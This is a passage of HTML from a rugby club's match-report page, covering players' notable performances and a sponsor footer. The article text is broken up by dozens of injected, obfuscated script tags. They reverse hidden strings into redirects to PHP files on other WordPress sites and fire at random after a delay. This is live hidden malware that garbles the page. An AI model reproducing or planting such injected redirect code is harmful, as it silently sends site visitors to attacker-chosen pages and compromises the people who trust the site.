$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Coach, Tane Jerisevich, just before halftime.</p>
<p><strong>Notable performances from the slideline:</strong></p>
<ul>
<li>Seth Saunders seemingly giving away tries <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to his teammates unnecessarily</li>
<li>Jesse Adams rag-dolling HARC&#8217;s biggest forward in<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touch</li>
<li>Timmy Howard bolting a generous 25m <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to score in the corner</li>
</ul>
<p>Goodluck next week in NOLA boys!!</p>

		
				<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://austinrugby.com/tag/matt-stevens/" rel="tag">Matt Stevens</a>, <a href="https://austinrugby.com/tag/michael-taylor/" rel="tag">Michael Taylor</a>, <a href="https://austinrugby.com/tag/the-dave-pena-effect/" rel="tag">The Dave Pena Effect</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="18236" class="elementor elementor-18236 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8be4269 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8be4269" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12faa0d" data-id="12faa0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-391f51f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="391f51f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d99b026 elementor-widget elementor-widget-heading" data-id="d99b026" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAJOR SPONSORS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87f8a70 elementor-widget elementor-widget-gallery" data-id="87f8a70" data-element_type="widget" data-settings="{&quot;columns&quot;:6,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://austinrugby.com/wp-content/uploads/2024/01/IMG_7033.png" data-width="200" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://austinrugby.com/wp-content/uploads/2017/01/henna-chevrolet.jpg" data-width="493" data-height="493" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://austinrugby.com/wp-content/uploads/2020/01/library-interiors-of-texas.png" data-width="2000" data-height="2000" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://austinrugby.com/wp-content/uploads/2025/02/Dave-and-Busters.jpg" data-width="2063" data-height="1945" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://austinrugby.com/wp-content/uploads/2025/10/image001.jpeg" data-width="259" data-height="215" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71744c6" data-id="71744c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
